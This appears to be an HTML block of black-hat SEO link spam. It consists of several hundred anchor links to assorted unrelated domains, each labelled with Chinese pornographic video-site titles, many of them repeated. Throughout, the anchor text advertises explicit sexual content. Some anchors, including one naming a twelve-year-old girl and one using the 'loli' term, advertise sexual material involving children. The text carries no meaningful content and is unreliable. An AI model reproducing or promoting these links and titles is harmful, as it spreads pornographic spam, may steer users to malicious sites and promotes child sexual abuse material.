<a href="http://m.shenghezs.cn" target="_blank">欧美性爱高清视频一区二区</a>|
<a href="http://m.pvmi.net" target="_blank">日日狠狠久久偷偷色综合免费</a>|
<a href="http://www.0792sp.cn" target="_blank">尤物精品国产福利网站</a>|
<a href="http://www.albeolupus.net" target="_blank">久久人妻aV一区二区软件</a>|
<a href="http://m.mkorthopedics.com" target="_blank">国产精品一区二区国产激情久久</a>|
<a href="http://m.kxcoop.cn" target="_blank">久久熟女亚洲av麻豆</a>|
<a href="http://www.60521.cn" target="_blank">国内免费精品一区二区三区</a>|
<a href="http://floracompanyintl.com" target="_blank">日本高清黄色不卡一区二区</a>|
<a href="http://m.cxkhw.cn" target="_blank">成人性生交大片免费看Vrv66</a>|
<a href="http://pda365.com" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://m.979fm.net" target="_blank">中文字幕日本αv一区二区</a>|
<a href="http://monicawapaha.com" target="_blank">国产精品日韩三级伦理</a>|
<a href="http://m.pda365.com" target="_blank">天堂在线观看视频禁18</a>|
<a href="http://arsenalska.com" target="_blank">亚洲国产精品不卡ia在线观看</a>|
<a href="http://lcjnjs.com.cn" target="_blank">国产精品国产精品偷麻豆</a>|
<a href="http://www.shijihengxin.cn" target="_blank">日韩欧美国产一区二区</a>|
<a href="http://m.lsbxw.com" target="_blank">午夜热门精品一区二区</a>|
<a href="http://m.furen168.com" target="_blank">日韩高清亚洲日韩精品一区二区</a>|
<a href="http://aktimate.com" target="_blank">www亚洲AV无码乱码精品国产福利</a>|
<a href="http://www.new0415.com" target="_blank">日韩av18在线观看</a>|
<a href="http://www.areaservizisrl.com" target="_blank">歪歪漫画sss韩漫画在线</a>|
<a href="http://www.kilsythbasketball.com" target="_blank">一本久久伊人精品</a>|
<a href="http://m.goarmy.net" target="_blank">色婷婷AV久久久久久久</a>|
<a href="http://61ps9.cn" target="_blank">无码AⅤ最新AV无码专区</a>|
<a href="http://m.shdsi.com.cn" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://townfree.com.cn" target="_blank">91麻豆免费国产在线</a>|
<a href="http://www.dwz0.cn" target="_blank">91精品国产高清一区二区性色</a>|
<a href="http://m.jqxxjs.cn" target="_blank">色噜噜狠狠成人中文综合</a>|
<a href="http://spaandsparkle.com" target="_blank">欧美国产综合欧美视频</a>|
<a href="http://tao369.com" target="_blank">麻豆国产成人AV高清在线</a>|
<a href="http://m.yidongshuishangleyuan.cn" target="_blank">久久亚洲精品无码观看不卡</a>|
<a href="http://www.chaohuiai.cn" target="_blank">国产女与黑人在线精品</a>|
<a href="http://lookadeadfly.com" target="_blank">国产精品乱一区二区三区免费看</a>|
<a href="http://reonyx.com" target="_blank">精品久久久久久国产</a>|
<a href="http://www.cbcchocolates.com" target="_blank">久久国产乱子伦50精品欧美</a>|
<a href="http://picha-photographic.com" target="_blank">国产最新小视频在线播放下载</a>|
<a href="http://m.yinghengsm.cn" target="_blank">亚洲精品无码视频网站</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">国产成+人欧美+综合在线观看</a>|
<a href="http://www.stseurope.com" target="_blank">亚洲 日本 欧美 国产二区</a>|
<a href="http://www.youji365.com" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://m.apkmods.net" target="_blank">а天堂中文最新一区二区三区</a>|
<a href="http://www.lookadeadfly.com" target="_blank">亚洲午夜精品欧美大片一区</a>|
<a href="http://m.aytv.com.cn" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://m.tibaing.com" target="_blank">在线观看日本高清一区二区</a>|
<a href="http://www.jddengju.cn" target="_blank">2022久久免费精品国产72精品</a>|
<a href="http://www.huijiyun.cn" target="_blank">国产精品看高国产精品不卡</a>|
<a href="http://chjsld.com" target="_blank">国产成人精品午夜二三区波多野</a>|
<a href="http://m.hnleyy.cn" target="_blank">无码人妻精品一区二</a>|
<a href="http://m.bobettebryan.com" target="_blank">动漫精品中文字幕</a>|
<a href="http://m.hawaiianshirtray.com" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://ac5858.cn" target="_blank">男男黄色视频在线观看免费</a>|
<a href="http://bgpn.cn" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://lurchworld.com" target="_blank">国产69久久久欧美黑人A片</a>|
<a href="http://m.hrbhx.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://m.teapacking.com" target="_blank">欧美中日韩免费观看网站</a>|
<a href="http://flightcentertravel.com" target="_blank">日韩av无码一区二区三区无码</a>|
<a href="http://www.nwcdemo.com" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://ateccotechnologies.com" target="_blank">国产又爽又色又刺激的软件</a>|
<a href="http://m.oncefiredbrass.net" target="_blank">bxbxbxbx性老熟妇xxx</a>|
<a href="http://heartssuspended.com" target="_blank">亚洲VA不卡一区</a>|
<a href="http://latilong.com" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://phatcharaphan.com" target="_blank">鸭子TV国产在线永久播放</a>|
<a href="http://m.acuhealingdk.com" target="_blank">一級做a愛片久久毛片A片V</a>|
<a href="http://m.jsshtsy.com" target="_blank">日韩精品一区二区亚洲av图片</a>|
<a href="http://used-tire.net" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://paxharvest.com" target="_blank">在线国产视频有码字幕</a>|
<a href="http://www.postcardomatic.com" target="_blank">亚洲一区二区三区影院</a>|
<a href="http://www.zgh9.cn" target="_blank">日产中文字幕在线精品一区</a>|
<a href="http://elementalbeauty.net" target="_blank">免费一级做a爰片性色毛片下载</a>|
<a href="http://www.goodtonight.com" target="_blank">国产成人精品A视频免费福利</a>|
<a href="http://cn0851.cn" target="_blank">日本高清免费婬乱视频</a>|
<a href="http://mt2002.com" target="_blank">аV无码天堂在线</a>|
<a href="http://www.black-tooth.com" target="_blank">日韩经典中文字幕在线播放</a>|
<a href="http://m.minishaft.com" target="_blank">亚洲国产成人免费在线</a>|
<a href="http://m.drenglishes.com" target="_blank">在线播放你懂的网站网址</a>|
<a href="http://www.lovemymink.com" target="_blank">亚洲午夜不卡无码影院</a>|
<a href="http://www.siver.cn" target="_blank">99久久99久久精品国产片果冻</a>|
<a href="http://replicawatchesheaven.com" target="_blank">一区二区三区不卡片日本</a>|
<a href="http://awcto.com" target="_blank">无码少妇精品一区二区免费动态</a>|
<a href="http://www.szsna.cn" target="_blank">国产精品天天看天天狠</a>|
<a href="http://m.yjqclp.cn" target="_blank">不卡高清无码在线</a>|
<a href="http://www.grid-magazine.com" target="_blank">精品人妻一区二区三区99</a>|
<a href="http://m.baicaiss.cn" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://jiumeiyy120.cn" target="_blank">青青青国产精品一区二区</a>|
<a href="http://m.gdgsb.com" target="_blank">激情无码一区二区</a>|
<a href="http://kguanjia.cn" target="_blank">中文字幕在线视频一区二区三区</a>|
<a href="http://m.star-inc.cn" target="_blank">亚洲国产精品无码专区在线观看</a>|
<a href="http://star-inc.cn" target="_blank">国产美女一级特黄大片直播</a>|
<a href="http://writecache.com" target="_blank">中文日本免费高清</a>|
<a href="http://www.suzyhastheruns.com" target="_blank">成人在线观看一区</a>|
<a href="http://show3net.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://www.jjjskt.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://m.100rose.cn" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://qiyejiawang.com" target="_blank">国产精品黄一区二区三区</a>|
<a href="http://foxcodetango.com" target="_blank">国产精品麻豆久久久久av</a>|
<a href="http://www.designdruids.com" target="_blank">日韩理论无码免费观看</a>|
<a href="http://m.midwestmoonsangha.com" target="_blank">一级做a爱的免费的视频</a>|
<a href="http://m.sdtyedu.com" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://fatlossreality.com" target="_blank">久久精品熟妇丰满人妻99</a>|
<a href="http://runscooters.com" target="_blank">日韩精品欧美在线视频在线</a>|
<a href="http://junchenchuju.com" target="_blank">国产精品白浆流出视频</a>|
<a href="http://www.7acers.com" target="_blank">亚洲AV综合久久九九</a>|
<a href="http://www.5voq.com" target="_blank">超碰97一区二区三区</a>|
<a href="http://m.matchtopremier.com" target="_blank">国产黑人精品一区二区三区</a>|
<a href="http://m.gzdzy2020.cn" target="_blank">亚洲中字乱伦一区二区</a>|
<a href="http://www.goldstarbeachresort.com" target="_blank">亚洲国产精品成人午夜在线观看</a>|
<a href="http://www.nbsenkuang.cn" target="_blank">国产精品美女自在线观看</a>|
<a href="http://www.bdylc.com.cn" target="_blank">欧美日韩视频网站</a>|
<a href="http://www.genanxing.cn" target="_blank">六月国产丁香婷婷在线播放</a>|
<a href="http://llydg.cn" target="_blank">亚洲国产天堂久久九九九</a>|
<a href="http://hbtmp.cn" target="_blank">99久久精品综合</a>|
<a href="http://m.dal.org.cn" target="_blank">精品一级a做一级a做片性高清</a>|
<a href="http://phatcharaphan.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://bob-hill.com" target="_blank">91麻豆免费国产在线</a>|
<a href="http://www.tuanmall.cn" target="_blank">日本久久久久久久做爰片日本</a>|
<a href="http://www.cirdansailing.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://www.holaboat.com" target="_blank">中文字字幕在线精品乱码</a>|
<a href="http://m.91brick.com" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://m.sordid-secrets.com" target="_blank">亚洲精品丝袜久久</a>|
<a href="http://www.babytattooville.com" target="_blank">国产无圣光一区福利二区</a>|
<a href="http://medyafilm.com" target="_blank">日韩黄色无码av网址</a>|
<a href="http://www.crazyliker.net" target="_blank">日本一道久久精品国产</a>|
<a href="http://www.paulstalker.com" target="_blank">18禁又污又黄又爽的网站</a>|
<a href="http://m.sz-specchem.com" target="_blank">国产尤物亚洲精品不卡</a>|
<a href="http://szxfk.com" target="_blank">亚洲国产日韩情侣在线</a>|
<a href="http://www.anchoringdreams.com" target="_blank">亚洲av无码一区二区三区人</a>|
<a href="http://huhuyo.cn" target="_blank">久久精品亚洲日本桥本有菜</a>|
<a href="http://www.shjinbi.com" target="_blank">50岁熟妇的呻吟声对白</a>|
<a href="http://ngbuzzblog.com" target="_blank">色偷偷人人澡人人爽人人模</a>|
<a href="http://m.dasistzucker.net" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://mercato33.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://m.outdoorcountrydecor.com" target="_blank">国产精品一区二区国产激情久久</a>|
<a href="http://www.aaaaabeeeexx.cn" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://braintopc.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://www.sweetencreekantiques.com" target="_blank">久久亚洲国产精品123区</a>|
<a href="http://www.barsanco.com" target="_blank">无码伊人66久久大杳蕉网站谷歌</a>|
<a href="http://m.alessandrobigazzi.com" target="_blank">亚洲综合av在线在线播放</a>|
<a href="http://m.crelune.cn" target="_blank">亚洲色久悠悠AV在线观看</a>|
<a href="http://world-leather.com" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://www.941hl.com" target="_blank">国产av一区二区三区久久精品</a>|
<a href="http://www.tedxryersonu.com" target="_blank">国产女女做受ⅹxx高潮</a>|
<a href="http://wgstv.com" target="_blank">成人免费无码大片a毛片久久</a>|
<a href="http://m.shuyuemusic.com" target="_blank">日韩一区视频精品无高清在线观</a>|
<a href="http://tjsmyx.com" target="_blank">国产一区二区三区资源在线</a>|
<a href="http://www.golfreservations.cn" target="_blank">交换国产精品视频一区</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://m.laexoticcars.com" target="_blank">精品国产亚洲一区二区三区四区</a>|
<a href="http://m.monsoongreen.com" target="_blank">精品久久精品国产</a>|
<a href="http://www.sanfudq.com" target="_blank">欧洲多毛裸体XXXXX</a>|
<a href="http://www.drobatzlandscape.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://www.leadingtea.com" target="_blank">性色av无码一区二区三区</a>|
<a href="http://m.sofaclothes.com" target="_blank">99久久久无码国产精品试看</a>|
<a href="http://m.xagxpa.cn" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://lqxfqc.cn" target="_blank">久久夜色撩人精品国产小说</a>|
<a href="http://m.cyclictone.com" target="_blank">A久久综合九色综合97伊人</a>|
<a href="http://telkomindonesia.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.lzljkj.com" target="_blank">亚洲欧美不卡高清在线观看</a>|
<a href="http://xx8877.com" target="_blank">午夜热门精品一区二区</a>|
<a href="http://m.sxfswl.com" target="_blank">热99久久精品这里都是精品</a>|
<a href="http://fzwhly.com" target="_blank">色欲色香天天天综合无码www</a>|
<a href="http://www.00156.cn" target="_blank">深夜福利视频在线播放</a>|
<a href="http://xysd.net" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://sxspa.com" target="_blank">99久久精品视香蕉蕉</a>|
<a href="http://m.minimanagames.com" target="_blank">日本一区二区不卡在线观看</a>|
<a href="http://www.shunsoftware.com" target="_blank">亚洲av免费成人精品区</a>|
<a href="http://clownmauk.com" target="_blank">国产福力片一区九区</a>|
<a href="http://viguo.cn" target="_blank">日本高清在线观看一区二区</a>|
<a href="http://www.snkrcity.com" target="_blank">国产成人A片在线播放</a>|
<a href="http://m.wituse.cn" target="_blank">heyzo亚洲精品日韩</a>|
<a href="http://okataduke.net" target="_blank">亚洲日韩中文第一精品</a>|
<a href="http://aidelock.cn" target="_blank">国产亚洲精品美女视频</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">亚洲av永久无码精品放毛片</a>|
<a href="http://www.jaggd.com" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://m.vegeplanet.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://wfm1.com" target="_blank">国偷自产一区二区视频</a>|
<a href="http://bgpn.cn" target="_blank">国产精品国产亚洲精品看不卡</a>|
<a href="http://akng.cn" target="_blank">日本一区二区不卡在线免费观看</a>|
<a href="http://m.hipadrive.com" target="_blank">欧美国产综合欧美视频</a>|
<a href="http://m.lrxd.net" target="_blank">精品无码在线观看网址</a>|
<a href="http://ferropartners.com" target="_blank">成人特级毛片www免费版</a>|
<a href="http://bazaarnxt.com" target="_blank">国色天香色欲色欲综合网</a>|
<a href="http://ofcoursejapan.com" target="_blank">88午夜理论不卡</a>|
<a href="http://www.shebaleather.com" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://m.webuytexashomesfast.com" target="_blank">日韩午夜精品一区二区</a>|
<a href="http://accountsuit.com" target="_blank">免费在线观看国产黄片</a>|
<a href="http://www.bdhbs.cn" target="_blank">无码精品中文字幕网站</a>|
<a href="http://v2style.cn" target="_blank">国产在线精品一区二区三区四区</a>|
<a href="http://m.babysnark.com" target="_blank">亚洲综合图区小说专区</a>|
<a href="http://m.primeasiabd.com" target="_blank">国产综合久久精品东京热</a>|
<a href="http://m.asenluo.cn" target="_blank">亚洲av无码成人精品区国产不</a>|
<a href="http://hot-itonline.com" target="_blank">奇米影视7777狠狠狠狠色</a>|
<a href="http://uhren-onlineshop.net" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://m.occamtraining.com" target="_blank">高潮迭起AV乳颜射后入</a>|
<a href="http://www.zhongwumen.com" target="_blank">视频一区欧美性爱</a>|
<a href="http://downunderchicago.com" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://m.aaacz.com" target="_blank">亚洲精品欧美二区三区中文字幕</a>|
<a href="http://hhjdqccs.cn" target="_blank">香蕉久久人人爽人人爽人人片av</a>|
<a href="http://haili9.cn" target="_blank">99精品这里只有精品高清视频</a>|
<a href="http://m.deerfieldfirst.com" target="_blank">国产最新小视频在线播放下载</a>|
<a href="http://m.churchstreetart.com" target="_blank">视频久久久久久97</a>|
<a href="http://www.mmim.cn" target="_blank">国产成人av性色在线播放</a>|
<a href="http://athens-escort-girls.com" target="_blank">老司机精品视频在线</a>|
<a href="http://m.1006st.cn" target="_blank">91精品国产熟女</a>|
<a href="http://dazhengdl.com" target="_blank">亚洲多毛妓女毛茸茸的</a>|
<a href="http://m.tianxiaokeji.cn" target="_blank">中国国产不卡视频在线观看</a>|
<a href="http://www.al57.com" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://m.gzrain.cn" target="_blank">91精品国产A∨无码一区二区</a>|
<a href="http://m.shyugang.com" target="_blank">亚洲日韩中文字幕无码一区</a>|
<a href="http://www.kangleju.cn" target="_blank">呦系列视频一区二区三区</a>|
<a href="http://m.e-kc.cn" target="_blank">久久99精品国产91久久综合</a>|
<a href="http://markusnylund.com" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://www.jtrong.com.cn" target="_blank">3p中文字幕一区人妻久久</a>|
<a href="http://m.bamonte.cn" target="_blank">黄色一区二区网址</a>|
<a href="http://rbghomes.com" target="_blank">日日射日日肏视频</a>|
<a href="http://www.pedroxmujica.com" target="_blank">欧美精品福利一区二区三区</a>|
<a href="http://m.trakzuk.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://coins-world.net" target="_blank">永久不封国产毛片AV网煮站</a>|
<a href="http://aau7.cn" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://www.8n0i.cn" target="_blank">最新版天堂资源网在线观看</a>|
<a href="http://m.salesneaker.com" target="_blank">MM1313亚洲国产精品无码试</a>|
<a href="http://m.worldparking.cn" target="_blank">免费午夜剧场成年片在线</a>|
<a href="http://prontointernet.net" target="_blank">韩国专区福利一区二区</a>|
<a href="http://www.chickensedan.com" target="_blank">无码精品久久少妇</a>|
<a href="http://www.park-wear.com" target="_blank">日日摸处处碰夜夜爽</a>|
<a href="http://m.dianashomegrown.com" target="_blank">久久精品青青大伊人AV</a>|
<a href="http://www.zhongke56.cn" target="_blank">国产精品一二三区不卡</a>|
<a href="http://m.sanyahinchcliff.com" target="_blank">欧美成人一区二区三区不卡视频</a>|
<a href="http://m.bydamao.com" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://m.tweger.com" target="_blank">无码国产精品一区二区VR老人</a>|
<a href="http://uhren-onlineshop.net" target="_blank">亚洲人成亚洲人成在线观看</a>|
<a href="http://m.china-android.com" target="_blank">激情 久久 一区 日本</a>|
<a href="http://www.shunsoftware.com" target="_blank">国产黄大片在线观看画质优化</a>|
<a href="http://m.alfaantiterror.com" target="_blank">97久久久久久人妻精品区一</a>|
<a href="http://www.whjhcjhs.com" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://ambeyspices.com" target="_blank">久久综合成人三级91国视频产</a>|
<a href="http://www.iameureka.com" target="_blank">成人精品一区二区三区电影</a>|
<a href="http://m.insightspeaks.com" target="_blank">網友分享97超碰中文字幕久久精品心得</a>|
<a href="http://www.jjjskt.com" target="_blank">精品人妻一区二区三区99</a>|
<a href="http://medformixvue.com" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://www.mingmendog.com" target="_blank">亚洲AⅤ永久无码天堂影院</a>|
<a href="http://knittechnology.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://www.bangwoce.cn" target="_blank">牛牛色婷婷在线视频播放</a>|
<a href="http://lovemackenzie.com" target="_blank">亚洲区 欧美区 日韩区</a>|
<a href="http://m.plashop.cn" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://www.torontojobboard.com" target="_blank">国产女人喷潮在线观看视频</a>|
<a href="http://www.shanchengdq.com" target="_blank">日韩丰满的少妇一级视频</a>|
<a href="http://anchui.cn" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://bulldogknives.com" target="_blank">国产女人喷潮在线观看视频</a>|
<a href="http://m.flmbj.com" target="_blank">精品999无码在线观看</a>|
<a href="http://jmmygs88.cn" target="_blank">久久精品亚洲国产av热</a>|
<a href="http://0792sp.cn" target="_blank">国产成人18黄网站</a>|
<a href="http://starrec2rec.com" target="_blank">91麻豆蜜桃一区二区三区</a>|
<a href="http://kennysantos.com" target="_blank">精品系列无码一区二区三区</a>|
<a href="http://m.jddengju.cn" target="_blank">成年人国产一级片</a>|
<a href="http://mikehe.com" target="_blank">交换国产精品视频一区</a>|
<a href="http://www.cygree.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://m.muangthaithaicuisine.com" target="_blank">国产免费久久受久久</a>|
<a href="http://m.pipradrol.com" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://www.16yxb.cn" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://www.bfdy.net" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://thestamproom.com" target="_blank">国产精品亚洲二区在线播放</a>|
<a href="http://www.jp1234.com" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://www.proartshirts.com" target="_blank">久久免费看黄a级毛片</a>|
<a href="http://m.gthyicr.cn" target="_blank">色综合久久成人综合网</a>|
<a href="http://lcjnjs.com.cn" target="_blank">亚洲国产精品久久久久久久</a>|
<a href="http://www.freeseotool.net" target="_blank">年轻人在线播放黄色视频</a>|
<a href="http://www.securitybulletin.net" target="_blank">国产又爽又粗又猛的视频</a>|
<a href="http://m.yidongshuishangleyuan.cn" target="_blank">国产成人精品自在线拍</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">五月丁香啪啪综合缴情尤物</a>|
<a href="http://www.inmanustuas.com" target="_blank">久久精品白浆精品无码</a>|
<a href="http://m.mas889.com" target="_blank">午夜国产成人91精品免费看片</a>|
<a href="http://www.hkchinacorp.com" target="_blank">日日摸处处碰夜夜爽</a>|
<a href="http://www.itfrom.cn" target="_blank">国产无AV码在线观看</a>|
<a href="http://barsanco.com" target="_blank">亚洲免费观看日本一区二区三区</a>|
<a href="http://inplantservices.com" target="_blank">一区二区三区日韩精品视频</a>|
<a href="http://ssd590.cn" target="_blank">久久夜色撩人精品国产小说</a>|
<a href="http://sharpehouseboats.com" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://2poodstore.com" target="_blank">熟妇视频在线观看免费视频</a>|
<a href="http://m.novicase.com" target="_blank">日韩Aⅴ综合精品久久久</a>|
<a href="http://khunperm.com" target="_blank">国产精品成人久久久久三级福利影院</a>|
<a href="http://m.paulstalker.com" target="_blank">久久精品毛片一区二区三区免费</a>|
<a href="http://genki-sun.com" target="_blank">亚洲欧美另类在线观看一区二区</a>|
<a href="http://m.wycx.net" target="_blank">99久久无色码中文字幕人妻</a>|
<a href="http://m.coconutsandcardamom.com" target="_blank">亚洲欧美在线一区三区</a>|
<a href="http://m.toothche.com" target="_blank">av在线免费观看一区</a>|
<a href="http://www.sizeanswers.com" target="_blank">亚洲最新无码成AV 人</a>|
<a href="http://www.tiancw.cn" target="_blank">2019精品国自产拍在线不卡</a>|
<a href="http://tjywang.com" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://www.hqdxc.cn" target="_blank">国产特黄1级毛片</a>|
<a href="http://www.xisubz.cn" target="_blank">国产超碰AV人人做人人爽</a>|
<a href="http://www.gxjiaju168.com" target="_blank">国产精品XXX大片免费观看</a>|
<a href="http://jobs4challenged.com" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://hya8.com" target="_blank">国产成年无码AⅤ片在线观看</a>|
<a href="http://sacramento-placer.com" target="_blank">日韩精品亚洲中文字幕在线看</a>|
<a href="http://ultimatesoccerboss.com" target="_blank">久久少妇免费精品</a>|
<a href="http://dal.org.cn" target="_blank">又黄又粗又硬又爽黄片免费看</a>|
<a href="http://www.5176xue.cn" target="_blank">99久久爆乳精品</a>|
<a href="http://www.siver.cn" target="_blank">成人免费午夜无码视频在线播放</a>|
<a href="http://www.cygree.com" target="_blank">日日摸夜夜添夜夜添毛片</a>|
<a href="http://ntsourcing.com" target="_blank">丰满毛多小少妇12P</a>|
<a href="http://pavelsurfboards.com" target="_blank">免费无码AV一区二区</a>|
<a href="http://tstfg.cn" target="_blank">中文字幕欧美国产一区二区三区</a>|
<a href="http://m.ffsbj.com" target="_blank">国产成人情侣激情视频</a>|
<a href="http://m.scjkaz.cn" target="_blank">无码成人中文字幕不卡</a>|
<a href="http://www.fridgeframe.com" target="_blank">特级欧美午夜aa片</a>|
<a href="http://www.lk98.cn" target="_blank">成人亚洲A片V一区二区三区蜜臀</a>|
<a href="http://www.yanqingxiu.cn" target="_blank">中国久久精品一级c片</a>|
<a href="http://m.noxgsmd.com" target="_blank">中文字幕一区二区三区精彩</a>|
<a href="http://kangleju.cn" target="_blank">韩国一区精品毛片</a>|
<a href="http://www.baoerte.com.cn" target="_blank">日韩欧美精品码在线播放免</a>|
<a href="http://m.lxjbn.cn" target="_blank">国产精品爽爽久久久久久</a>|
<a href="http://gaohe.net.cn" target="_blank">亚洲精品综合网在线8050影院</a>|
<a href="http://www.stacigibbs.com" target="_blank">亚洲 少妇 不卡小视频</a>|
<a href="http://javaboardtest.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://qinglijingling.cn" target="_blank">亚洲欧洲精品成人久久曰</a>|
<a href="http://www.supercenite.com" target="_blank">亚洲性无码AV在线</a>|
<a href="http://www.1000km.net" target="_blank">12周岁女裸体自慰免费</a>|
<a href="http://m.paulstalker.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://weza-prosoft.com" target="_blank">久久久精品久久久欧美俄罗乱妇</a>|
<a href="http://www.gy-paint.com" target="_blank">午夜亚洲福利在线老司机</a>|
<a href="http://noyzen.com" target="_blank">欧美成人免费A∨</a>|
<a href="http://m.taxiservicejodhpur.com" target="_blank">永久免费的无码中文字幕</a>|
<a href="http://seotui.cn" target="_blank">亚洲精品成人毛片av观看</a>|
<a href="http://www.filesbride.com" target="_blank">国产精品日日做人人爱</a>|
<a href="http://m.portalluzdosol.com" target="_blank">久久AV国产综合色大全</a>|
<a href="http://m.s-amazon.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://www.yujune.com" target="_blank">人人操人人夜97</a>|
<a href="http://m.modesign.com.cn" target="_blank">日本一区二区三区四区免费</a>|
<a href="http://dyoogoo.cn" target="_blank">欧美精品一区二区在线观看播放</a>|
<a href="http://hoosierdooronline.com" target="_blank">一个人免费视频在线观看高清直播</a>|
<a href="http://m.muretart.com" target="_blank">国产第一页线路1</a>|
<a href="http://ppp369.com" target="_blank">北条麻妃91人妻互换</a>|
<a href="http://m.furen168.com" target="_blank">久久永久免费人妻精品我不卡</a>|
<a href="http://session416.com" target="_blank">成人网站在线进入爽爽爽</a>|
<a href="http://roadcrewcomic.com" target="_blank">不卡一区二区三区无码免费视频</a>|
<a href="http://mingmendog.com" target="_blank">91久久亚洲综合精品日本</a>|
<a href="http://m.a-e-tech.com" target="_blank">亚洲精品无人区在线观看</a>|
<a href="http://jiumeiyy120.cn" target="_blank">无码人妻丰满熟妇区毛片18</a>|
<a href="http://www.pinzhengmy.cn" target="_blank">国产精品看高国产精品不卡</a>|
<a href="http://www.planningtech.com" target="_blank">亚洲长长久久一区二区三区</a>|
<a href="http://m.chinadongchao.com" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://www.mg163.cn" target="_blank">国产精品天天看天天狠</a>|
<a href="http://m.cqfabu.com" target="_blank">18禁真人抽搐一进一出在线</a>|
<a href="http://www.qvng.cn" target="_blank">人妻夜夜爽天天爽爽一区</a>|
<a href="http://m.lcjdgg.com" target="_blank">日韩人妻av不卡一区二区三区</a>|
<a href="http://www.wuxc.cn" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://m.modaimages.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://fsqygs.com" target="_blank">亚洲中文无码永久免</a>|
<a href="http://www.qilitec.com" target="_blank">欧美日韩视频无码一区二区三</a>|
<a href="http://m.find-in-china.com" target="_blank">国产九九99久久99大香伊</a>|
<a href="http://www.jzqb.com.cn" target="_blank">国产三级在线精品伦理片</a>|
<a href="http://barsanco.com" target="_blank">丝袜在线观看你懂的</a>|
<a href="http://momboyavi.com" target="_blank">久久精品AⅤ无码中文字字幕重口</a>|
<a href="http://www.caymanreefresort40.com" target="_blank">日韩经典中文字幕在线播放</a>|
<a href="http://www.1000km.net" target="_blank">亚洲丝袜诱惑一区二区在线播放</a>|
<a href="http://m.baoshankafei.cn" target="_blank">国产91精品在线播放</a>|
<a href="http://m.gisfoot.com" target="_blank">久久国产加勒比精品无码</a>|
<a href="http://m.dimensionalcolors.com" target="_blank">久久精91久久88香蕉国产</a>|
<a href="http://m.shruimiao.com" target="_blank">亚洲三级毛片亚洲三级毛片</a>|
<a href="http://m.bamonte.cn" target="_blank">国产91在线久草热视频</a>|
<a href="http://m.windsofchange-ed.com" target="_blank">国产成人AⅤ在线免播放观看</a>|
<a href="http://shuyuemusic.com" target="_blank">老熟熟女一区二区三区</a>|
<a href="http://emsjunkie.com" target="_blank">曰本高清在线一区二区三区</a>|
<a href="http://m.livetuan.com" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://siulife.com" target="_blank">亚洲欧美另类在线观看一区二区</a>|
<a href="http://www.jetids12.com" target="_blank">国产人妻精品无码AV在线</a>|
<a href="http://m.seostu.com" target="_blank">中文日本免费高清</a>|
<a href="http://m.chellabrowbar.com" target="_blank">日韩欧美性色精品久久</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">亚洲熟妇精品在线观看</a>|
<a href="http://openedhand.com" target="_blank">9精品国产在热久久</a>|
<a href="http://www.limesdata.cn" target="_blank">麻豆国产成人AV高清在线</a>|
<a href="http://www.lzpshenli.com" target="_blank">日韩欧美-一区二区三区</a>|
<a href="http://www.heshw.com" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://www.eonebox.cn" target="_blank">99久久久成人精品免费</a>|
